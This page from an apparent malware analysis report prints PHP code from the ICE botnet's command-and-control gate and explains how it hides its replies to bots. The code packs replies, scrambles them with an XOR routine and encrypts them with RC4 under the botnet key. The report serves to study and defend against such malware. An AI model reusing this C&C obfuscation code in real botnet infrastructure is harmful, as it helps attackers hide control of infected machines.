--- Redacted Content ---
if($replyCount > 0)
{
 $replyData = pack(‘LLLLLLLL’, mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
strlen($replyData), 0, $replyCount).md5($replyData, true).$replyData;
 visualEncrypt($replyData);
 rc4($replyData, $config[‘botnet_cryptkey_bin’]);
 echo $replyData;
 die();
 }
}

function sendEmptyReply()
{
 $replyData = pack(‘LLLLLLLL’, mt_rand(), mt_rand(), mt_rand(), mt_rand(), mt_rand(),
HEADER_SIZE +
ITEM_HEADER_SIZE, 0,
1).”\x4A\xE7\x13\x36\xE4\x4B\xF9\xBF\x79\xD2\x75\x2E\x23\x48\x18\xA5\0\0\0\0\
0\0\0\0\0\0\0\0\0\0\0”;
 visualEncrypt($replyData);
 rc4($replyData, $GLOBALS[‘config’][‘botnet_cryptkey_bin’]);
 echo $replyData;
 die();
}

function visualEncrypt(&$data)
{
 $len = strlen($data);
 for($i = 1; $i < $len; $i++)$data[$i] = chr(ord($data[$i]) ^ ord($data[$i - 1]));
}

function visualDecrypt(&$data)
{
 $len = strlen($data);
 if($len > 0)for($i = $len - 1; $i > 0; $i--)$data[$i] = chr(ord($data[$i]) ^
ord($data[$i - 1]));
}
Listing 4: Data obfuscation.
Listing 4 shows some of the obfuscation routines implemented in the ICE bot. When the bot sends information to the gate, the C&C can either send an empty reply or one containing some data, depending on the requirements. When the C&C has to send an empty reply, it simply executes sendEmptyReply. To send a reply containing commands and data, the C&C server queries its database and then replies. The C&C server implements its visualEncrypt function to obfuscate the data, followed by an RC4 encryption routine that uses a predefined crypto key to encrypt the full stream and then sends it back to the bot. On receiving the stream of data, the bot implements the decryption routine to extract the command sent by the C&C server. Listing 5 shows an example of the data transmitted over the wire during communication between the bot and the C&C server.
9/18